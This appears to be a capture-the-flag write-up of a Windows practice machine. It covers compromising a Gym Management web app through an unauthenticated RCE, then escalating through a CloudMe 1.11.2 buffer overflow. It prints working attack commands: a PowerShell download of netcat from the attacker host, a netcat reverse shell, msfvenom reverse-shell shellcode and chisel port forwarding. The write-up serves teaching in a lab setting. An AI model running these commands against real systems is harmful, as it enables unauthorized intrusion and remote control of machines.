Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we begin by scanning for open services – finding ports 8080 and 7680 open. After exploiting an unauthenticated remote code execution vulnerability on the webserver, we have access the the machine as the shaun user – getting user.txt. While enumerating running processes, we find an unusual process running. Researching the version of it, we learn it is vulnerable to a buffer overflow. Exploiting the vulnerability, we are able to get a reverse shell as Administrator – gaining access to root.txt.
Enumeration
Like all machines, we begin by enumerating exposed services using nmap – finding two ports open.
$ nmap -Pn -p- --min-rate 3000 $RHOST
$ nmap -Pn -A -oA scans/nmap/tcp-script -p 8080,7680 $RHOST
# Nmap 7.80 scan initiated Sat Jul 18 14:09:26 2020 as: nmap -Pn -A -oA scans/nmap/tcp-script -p 8080,7680 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 18 14:10:53 2020 -- 1 IP address (1 host up) scanned in 86.93 seconds
Using gobuster to enumerate files and directories on port 8080, we get a lot of results (almost like a wildcard response). Before sifting through the gobuster results, we explore other avenues first.
Getting User
Going to the webserver on port 8080, we are presented with a website for a gym. Clicking around the site, we do not initially get much useful information. Going to http://10.10.10.198:8080/contact.php, we see a subtitle that exposes the software and version running.



Using searchsploit to search for “Gym Management”, we learn there is an unauthenticated remote code execution vulnerability for the software. Using the exploit, we are able to get a pseudo-shell on the machine as the shaun user. From his desktop, we are able to read user.txt.
Getting Root

Since we are currently connected via a web shell, we should upgrade to a native OS shell. For this, we can upload a pre-compiled version of netcat to the machine. To do this, we tried methods described in LOLBAS, however, those were unsuccessful. Instead, we can use powershell to copy over the binary. Once copied over, we can setup our listener, then execute netcat on the target machine.
#target machine
> powershell -c IEX(New-Object Net.WebClient).DownloadFile('http://10.10.14.49/nc.exe','ncat.exe')
#attacker machine
$ nc -lvnp 4433
#target machine
> .\ncat.exe -e cmd.exe 10.10.14.49 4433

Now that we have a legitimate shell on the box, we begin the real enumeration. By running tasklist, we are able to look at the currently running processes. In the list, we see a process called CloudMe.exe – something that sounds interesting. Next, we search for the file on the system to see if where it’s stored, as this can give us insight into what it may be used for.
> where /R C:\ *cloud*.exe

Based on the location and name, shaun downloaded the program, and it’s running version 1.11.2. Running a searchsploit query on this program and its version, we find 4 possible buffer overflow vulnerabilities.

The windows/remote/48389.py exploit shows the default port as 8888, however, it did not show in our nmap scans. Running netstat -an shows the port is only exposed to the local machine. In order to exploit the service, we will have to forward the port.
To do this, we can use chisel to set up a TCP port forward (generating the binaries is left to you as an exercise with golang). Additionally, we will need to generate the shellcode needed to get a reverse shell – and place it in the exploit script. For this, we used msfvenom.
# Attacker Machine - generate the shellcode and replace in 48389.py
$ msfvenom -p windows/shell_reverse_tcp LPORT=53 LHOST=10.10.14.49 -f python -v payload
# Attacker Machine - Start the chisel server

$ ./chisel.bin server --port 8081 --reverse
# Target Machine - Connect to the chisel server
> .\chisel.exe client 10.10.14.49:8081 R:8888:127.0.0.1:8888
Next, as we generated our shellcode to connect back on port 53, we need to setup a netcat listener on our local machine to catch the reverse shell. Finally, we execute the script, and get a reverse shell as buff\administrator – now able to read root.txt.
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!